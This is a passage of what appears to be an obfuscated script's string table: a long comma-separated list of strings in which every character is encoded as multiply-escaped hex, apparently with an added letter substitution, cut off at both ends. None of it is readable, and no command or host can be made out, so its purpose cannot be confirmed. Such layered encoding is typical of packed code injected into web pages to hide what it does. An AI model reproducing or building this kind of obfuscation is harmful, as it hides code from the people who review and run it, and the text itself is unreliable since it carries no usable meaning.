c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5